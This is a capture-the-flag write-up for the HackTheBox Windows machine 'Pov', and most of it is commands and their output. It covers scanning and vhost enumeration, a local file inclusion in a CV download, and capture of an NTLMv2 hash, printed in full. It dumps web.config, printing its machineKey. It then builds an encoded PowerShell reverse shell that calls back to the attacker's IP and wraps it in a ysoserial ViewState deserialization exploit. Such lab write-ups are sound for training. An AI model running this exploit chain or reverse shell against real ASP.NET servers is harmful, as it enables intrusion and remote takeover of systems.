HTB Windows Medium: Pov
Pov is a Medium rated Windows machine on HTB.
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV -p 80 10.10.11.251
Starting Nmap 7.94SVN ( <https://nmap.org> ) at 2024-01-27 20:24 CET
Nmap scan report for 10.10.11.251
Host is up (0.035s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: pov.htb
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 15.24 seconds
Modify hosts file.
1
2
3
┌──(kali㉿kali)-[~]
└─$ cat /etc/hosts | grep 10.10.11.251
10.10.11.251 pov.htb
Enumerate HTTP (Port 80)
Run Gobuster for directory busting.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u <http://pov.htb> -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: <http://pov.htb>
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/css (Status: 301) [Size: 142] [--> <http://pov.htb/css/>]
/img (Status: 301) [Size: 142] [--> <http://pov.htb/img/>]
/js (Status: 301) [Size: 141] [--> <http://pov.htb/js/>]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
Use ffuf for vhost enumeration (found dev subdomain).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali㉿kali)-[~]
└─$ ffuf -u <http://pov.htb> -w /usr/share/wordlists/dirb/big.txt -H "HOST: FUZZ.pov.htb" -fw 3740
/'___\\ /'___\\ /'___\\
/\\ \\__/ /\\ \\__/ __ __ /\\ \\__/
\\ \\ ,__\\\\ \\ ,__\\/\\ \\/\\ \\ \\ \\ ,__\\
\\ \\ \\_/ \\ \\ \\_/\\ \\ \\_\\ \\ \\ \\ \\_/
\\ \\_\\ \\ \\_\\ \\ \\____/ \\ \\_\\
\\/_/ \\/_/ \\/___/ \\/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : <http://pov.htb>
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/big.txt
:: Header : Host: FUZZ.pov.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 3740
________________________________________________
dev [Status: 302, Size: 152, Words: 9, Lines: 2, Duration: 79ms]
:: Progress: [20469/20469] :: Job [1/1] :: 360 req/sec :: Duration: [0:01:09] :: Errors: 0 ::
Add new subdomain to hosts file.
1
2
3
┌──(kali㉿kali)-[~]
└─$ cat /etc/hosts | grep 10.10.11.251
10.10.11.251 pov.htb dev.pov.htb
Enumerate dev.pov.htb
Run Dirsearch to enumerate subdirectories (nothing interesting).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~]
└─$ dirsearch -u <http://dev.pov.htb/> -x 404,302,403
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_dev.pov.htb/__24-01-27_21-11-32.txt
Target: <http://dev.pov.htb/>
[21:11:32] Starting:
Task Completed
Since there is a “Download CV” option we will intercept the request to see what is happening, looks like we can modify the filename (LFI). 
We can specify a full path for our LFI. 
Since our LFI is functional, we can try to use responder to capture an NTLMv2 hash: Link (hash not crackable).
1
In Burp: file=\\\\10.10.14.159\\test
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~]
└─$ sudo responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
[SMB] NTLMv2-SSP Client : 10.10.11.251
[SMB] NTLMv2-SSP Username : POV\\sfitz
[SMB] NTLMv2-SSP Hash : sfitz::POV:f219972c6432c175:49D9420A0158D947E4B2ADD59290F926:0101000000000000801ACA616651DA01279B9B8FF925348600000000020008004F0057003100430001001E00570049004E002D004500320051005A00340043003500520052005800360004003400570049004E002D004500320051005A0034004300350052005200580036002E004F005700310043002E004C004F00430041004C00030014004F005700310043002E004C004F00430041004C00050014004F005700310043002E004C004F00430041004C0007000800801ACA616651DA0106000400020000000800300030000000000000000000000000200000B0FE32082E84676B049B9BF645F93E7D2C5164CFA12DC81FD88C796D4D645E0B0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100350039000000000000000000
Since the NTLMv2 hash looks like a rabbit hole, we can try to enumerate for files. The web.config file should give us more information about the system. 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<configuration>
<system.web>
<customErrors mode="On" defaultRedirect="default.aspx" />
<httpRuntime targetFramework="4.5" />
<machineKey decryption="AES" decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1" validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
</system.web>
<system.webServer>
<httpErrors>
<remove statusCode="403" subStatusCode="-1" />
<error statusCode="403" prefixLanguageFilePath="" path="<http://dev.pov.htb:8080/portfolio>" responseMode="Redirect" />
</httpErrors>
<httpRedirect enabled="true" destination="<http://dev.pov.htb/portfolio>" exactDestination="false" childOnly="true" />
</system.webServer>
</configuration>
The targetFramework is possibly vulnerable: Link, start by generating a reverse shell payload using hoaxshell.
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[/tmp/hoaxshell]
└─$ sudo python3 hoaxshell.py -s 10.10.14.159 -p 1337
┬ ┬ ┌─┐ ┌─┐ ─┐ ┬ ┌─┐ ┬ ┬ ┌─┐ ┬ ┬
├─┤ │ │ ├─┤ ┌┴┬┘ └─┐ ├─┤ ├┤ │ │
┴ ┴ └─┘ ┴ ┴ ┴ └─ └─┘ ┴ ┴ └─┘ ┴─┘ ┴─┘
by t3l3machus
[Info] Generating reverse shell payload...
powershell -e JABzAD0AJwAxADAALgAxADAALgAxADQALgAxADUAOQA6ADEAMwAzADcAJwA7ACQAaQA9ACcAMgA5AGUAYwA1ADQANQA3AC0AZAAzADkAYgBkAGIANgBjAC0AYQBjADgAMgAwAGEAOABkACcAOwAkAHAAPQAnAGgAdAB0AHAAOgAvAC8AJwA7ACQAdgA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAAtAFUAcgBpACAAJABwACQAcwAvADIAOQBlAGMANQA0ADUANwAgAC0ASABlAGEAZABlAHIAcwAgAEAAewAiAFgALQBhAGMAYQBmAC0ANwBlAGIAZgAiAD0AJABpAH0AOwB3AGgAaQBsAGUAIAAoACQAdAByAHUAZQApAHsAJABjAD0AKABJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnACAALQBVAHIAaQAgACQAcAAkAHMALwBkADMAOQBiAGQAYgA2AGMAIAAtAEgAZQBhAGQAZQByAHMAIABAAHsAIgBYAC0AYQBjAGEAZgAtADcAZQBiAGYAIgA9ACQAaQB9ACkALgBDAG8AbgB0AGUAbgB0ADsAaQBmACAAKAAkAGMAIAAtAG4AZQAgACcATgBvAG4AZQAnACkAIAB7ACQAcgA9AGkAZQB4ACAAJABjACAALQBFAHIAcgBvAHIAQQBjAHQAaQBvAG4AIABTAHQAbwBwACAALQBFAHIAcgBvAHIAVgBhAHIAaQBhAGIAbABlACAAZQA7ACQAcgA9AE8AdQB0AC0AUwB0AHIAaQBuAGcAIAAtAEkAbgBwAHUAdABPAGIAagBlAGMAdAAgACQAcgA7ACQAdAA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQByAGkAIAAkAHAAJABzAC8AYQBjADgAMgAwAGEAOABkACAALQBNAGUAdABoAG8AZAAgAFAATwBTAFQAIAAtAEgAZQBhAGQAZQByAHMAIABAAHsAIgBYAC0AYQBjAGEAZgAtADcAZQBiAGYAIgA9ACQAaQB9ACAALQBCAG8AZAB5ACAAKABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAQgB5AHQAZQBzACgAJABlACsAJAByACkAIAAtAGoAbwBpAG4AIAAnACAAJwApAH0AIABzAGwAZQBlAHAAIAAwAC4AOAB9AA==
Insert the reverse shell into our payload: ysoserial.exe.
1
.\\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell -e JABzAD0AJwAxADAALgAxADAALgAxADQALgAxADUAOQA6ADEAMwAzADcAJwA7ACQAaQA9ACcAMgA5AGUAYwA1ADQANQA3AC0AZAAzADkAYgBkAGIANgBjAC0AYQBjADgAMgAwAGEAOABkACcAOwAkAHAAPQAnAGgAdAB0AHAAOgAvAC8AJwA7ACQAdgA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAAtAFUAcgBpACAAJABwACQAcwAvADIAOQBlAGMANQA0ADUANwAgAC0ASABlAGEAZABlAHIAcwAgAEAAewAiAFgALQBhAGMAYQBmAC0ANwBlAGIAZgAiAD0AJABpAH0AOwB3AGgAaQBsAGUAIAAoACQAdAByAHUAZQApAHsAJABjAD0AKABJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnACAALQBVAHIAaQAgACQAcAAkAHMALwBkADMAOQBiAGQAYgA2AGMAIAAtAEgAZQBhAGQAZQByAHMAIABAAHsAIgBYAC0AYQBjAGEAZgAtADcAZQBiAGYAIgA9ACQAaQB9ACkALgBDAG8AbgB0AGUAbgB0ADsAaQBmACAAKAAkAGMAIAAtAG4AZQAgACcATgBvAG4AZQAnACkAIAB7ACQAcgA9AGkAZQB4ACAAJABjACAALQBFAHIAcgBvAHIAQQBjAHQAaQBvAG4AIABTAHQAbwBwACAALQBFAHIAcgBvAHIAVgBhAHIAaQBhAGIAbABlACAAZQA7ACQAcgA9AE8AdQB0AC0AUwB0AHIAaQBuAGcAIAAtAEkAbgBwAHUAdABPAGIAagBlAGMAdAAgACQAcgA7ACQAdAA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQByAGkAIAAkAHAAJABzAC8AYQBjADgAMgAwAGEAOABkACAALQBNAGUAdABoAG8AZAAgAFAATwBTAFQAIAAtAEgAZQBhAGQAZQByAHMAIABAAHsAIgBYAC0AYQBjAGEAZgAtADcAZQBiAGYAIgA9ACQAaQB9ACAALQBCAG8AZAB5ACAAKABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAQgB5AHQAZQBzACgAJABlACsAJAByACkAIAAtAGoAbwBpAG4AIAAnACAAJwApAH0AIABzAGwAZQBlAHAAIAAwAC4AOAB9AA==" --path="/portfolio/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"
1
2
PS C:\\Users\\grego\\Downloads\\ysoserial\\release> .\\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell -e JABzAD0AJwAxADAALgAxADAALgAxADQALgAxADUAOQA6ADEAMwAzADcAJwA7ACQAaQA9ACcAMgA5AGUAYwA1ADQANQA3AC0AZAAzADkAYgBkAGIANgBjAC0AYQBjADgAMgAwAGEAOABkACcAOwAkAHAAPQAnAGgAdAB0AHAAOgAvAC8AJwA7ACQAdgA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAAtAFUAcgBpACAAJABwACQAcwAvADIAOQBlAGMANQA0ADUANwAgAC0ASABlAGEAZABlAHIAcwAgAEAAewAiAFgALQBhAGMAYQBmAC0ANwBlAGIAZgAiAD0AJABpAH0AOwB3AGgAaQBsAGUAIAAoACQAdAByAHUAZQApAHsAJABjAD0AKABJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnACAALQBVAHIAaQAgACQAcAAkAHMALwBkADMAOQBiAGQAYgA2AGMAIAAtAEgAZQBhAGQAZQByAHMAIABAAHsAIgBYAC0AYQBjAGEAZgAtADcAZQBiAGYAIgA9ACQAaQB9ACkALgBDAG8AbgB0AGUAbgB0ADsAaQBmACAAKAAkAGMAIAAtAG4AZQAgACcATgBvAG4AZQAnACkAIAB7ACQAcgA9AGkAZQB4ACAAJABjACAALQBFAHIAcgBvAHIAQQBjAHQAaQBvAG4AIABTAHQAbwBwACAALQBFAHIAcgBvAHIAVgBhAHIAaQBhAGIAbABlACAAZQA7ACQAcgA9AE8AdQB0AC0AUwB0AHIAaQBuAGcAIAAtAEkAbgBwAHUAdABPAGIAagBlAGMAdAAgACQAcgA7ACQAdAA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQByAGkAIAAkAHAAJABzAC8AYQBjADgAMgAwAGEAOABkACAALQBNAGUAdABoAG8AZAAgAFAATwBTAFQAIAAtAEgAZQBhAGQAZQByAHMAIABAAHsAIgBYAC0AYQBjAGEAZgAtADcAZQBiAGYAIgA9ACQAaQB9ACAALQBCAG8AZAB5ACAAKABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAQgB5AHQAZQBzACgAJABlACsAJAByACkAIAAtAGoAbwBpAG4AIAAnACAAJwApAH0AIABzAGwAZQBlAHAAIAAwAC4AOAB9AA==" --path="/portfolio/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"
kGp7YgcRqmGT84MWPEv3GDXQczYRkd7o%2Fh4hPQwaF2pI%2FiWi1Voy7FPhe7T%2FjeZ0yS5FqIi6SzlnTLspBtIsuZLPO5uR9hPahpFqOfVcGlnoJMixgqPF21UGLzlAGw66vn%2FaDKCobZSD7PLkLc0gmvyIMM3X5Fqy8t9s3uUOy465YnqmEf2xiKuaaThHRMnhufXdq%2FiwGQneQjMPMaCKvlpjhfnyIMX15rAtXp24qkfqpa2TTKm915S%2B0cCCLdWc%2FZQd5zMmvhtHJpeWMtM5sLRgSQQ29T55oumo1%2Fhpowopx3D79odrdyILEdApjMsd0om%2FwrtnRY%2BjzQemQpcoJcX%2FG1NtAaiDXkOVIAchqrmsXOqGrk50WJu5gbQ%2BPq1kMEX1z%2BrmrnM%2B2O5ARld0ECWn7BGR%2BeFg43o5PzjN9Ihl02XLAONUhy63vvtu2GN3gwecYm5bMFfe9mPANVznbu1vv6RPoRfNBdZkxUI5S3hyBZD4GoepG%2BbA7P0spWmicTARhGP6A2EOka%2BFxuT0P7T147G0e1NZl0GbWQtoWl%2Blsg67RrJNGIUXSd%2FODYeADA3Q4eAd%2FI6UvRhCdpTBpOR9BULLKW9s1%2B7odSxJhhQ8FqFZGMhE%2BohqxCIcQuyzlmXOytkK4WEDEX5ZV4AaVIJntl2fn37XvjrafyNo%2Bw6XP6BxOp5eKsGOXR0oMGevoZWbJDPvlAKHee3q2BUTAQEe2Dtk31dyFDgL%2FcBWeZdNGXAzIn7J3EY6902%2BDi4xL4q4%2BHGwB09bkkiM7NMevFo2sidQATdUkb047zD7XdPrDwEUD4cNm09gFtVw%2FGlh5IpIU26YV%2BvLpGsoBlk514kjGXY6IU0sm02H34LoGAZgDl3tb2CgV6AxrfYzRO39t3kkfObtHiF9zOFpP6PPaDA%2FOgMjdm%2BDuhP8WfhvMZDSSP55%2B6tza9OzWz7tNmIzbs4ePSN8qE2FrM6QtpJC8R%2FSJHAwFQmaCEHhMlLndxEnHXgvkPj3Wani2afuMZDq1uKIVdmwbM%2Bq08O8mm4qqmP3d7xya1pQ8uPzm89xbeunO3aoZAlkk6LhqSvMDVOclLsP%2F3mIaUfR26mhTeoqYz9ppR2JCYXOTqhjL0vThD7mTqTmyCLIBvxfSHMQDMssTlJAII8kC96NM6vHFjjNJdhAg6oAB09VSt2SFQ0CpnqCth%2FDlDy%2BJbYpVe80DbuarSKqGNWJBpP%2FzP7kS6Iyk5J7aGJ73ksbIrZgfC18YUN43FFoIhvIQ1ns5HUjxPu8KvGyRmesQhBmcpoag5j1T%2Fw3MNEwM0v8HcnEmIiwaKgaUW1I1edx%2FkCnAOZ8%2F0iino1lLHNnbALRMdSLKdth4oN7%2F4pbq6frWAoMZdExySYBsfyyNYdB4kXFPqjtkU4ZYBUFjZMCKAQLJWrie87ReD1dPNR89PcxJAmZeD0UiMN%2B2sJKTQqzL5lfsO7ok0PAbGuVQBC8yBs2q6IyuMSd8L9yEq6pHNdgfA%2BvkBdzby0%2F%2FVxPpYEqP4Fm33WiNnm21T480DbB6N7tV2zuEo43nkBujuKkVh0qsI1aQkPH3v7UwX7OelsHrVyOq9%2Fc%2BPDAE2sJpWpWXRpHu2t%2FLtlFMOUEw6Vr6pHSoipqoRyUWZhh8zuaCOYUZCwsJ0FdN8Xt6AlOZec1bskoG2rV7pBu0qs6N7f2UQQwmfiCii5bnhSRWhR%2BO5YmP45dQumL1BElPjHfTGhH4DQvT%2Bokx9DNCM4DdUn6mJx%2B0ThN4XzBPbVUaKrO6cA%2BcWg3oVb%2F9a%2Fq40D8etjJIe89V3%2Bx66itxYccMy7%2F42LBNdUUnG9B3RwTKN7VOOzMjPd8Fzz3lB8oFaQpVAn%2B8OZ2yKDF57b%2BuiRVGSj92R4yiSmNfCHhdMCGxLN96T43fUnkCKoE4yBkTQ5Jdjkfu6yCLQ6Zz4Xn3fjxH7yO2oSjdqP6P9Cvff2qzCaMYRmyEwD%2FHJSmaT7w4jzU1rGjgNxfJ%2BYMk4Gt9jmrtgQYXJ0w9m0vEmEH2pMPJeOgq9azwbwoMOZ1eWIdnH6SjTLgO%2FNrW5lChQxWCa4S3s2MFx6rtCYKdkyAQEWUAjKTPsN31L2p24W%2Fv2lUMSFLv77fwS9XpJUhWk5ngRYoGCv3QajIzahXpc4JgSKeQ8j3REINT3SfiIBs3ksclDIVW66xszMOoP6B%2BzgOOonPKW4Rm%2BxJLBcmN4driSSKulwsH5dEQRztnWxwEkmPG8TBUIN3cnHkBmyMwhzwxP2g1ROiyQchVAHuf69hRLJ490Uhi4zJLDr9Mn3rkgAXdHQ8LFuGyhOpgagL1G3UcZkV5qnjbg1qvko6Cr9cUK%2FdcmcgZTn5LTwaIjsl7kURThraC3JUoNAjtflRj8lmevn27pTfRyFu%2BGi4N0JAazSRcCZNris25wh7PkjIhNhS%2BMaIJlA2bMhIibe8519Oe6eNNwto%2BoDGnfK%2BL4ou8H6jyzeqtpocv6VyO01hGWKbGQiltOJYaEWBr3fYz0iK%2BXshCFLXM%2FiGufPzahffWzhc2gTKVbzIYWsD5QGQVj9hKNNkTg8EiwWT9NmnnowXzyTsLameOS9dqP4Kb%2FOONYv%2BpUirQJfUIkWe87AUiShgH5%2FwZIDVowoJ8KseYZfAcjLRFJBZuS7UB1%2BP%2BXnOK5Vdnp6Om6yY1IunCG8vRlZKQgSZYeSk%2F4MZUGXZvGAU1eeAqQM2Lkn2bMwtmxUtS%2FF%2FMj6yinDRqWyY1U%2BHz5G40qcPBH1B%2BDREa3pxHfihuOUuqfvqXSbsPYa%2BDMMKB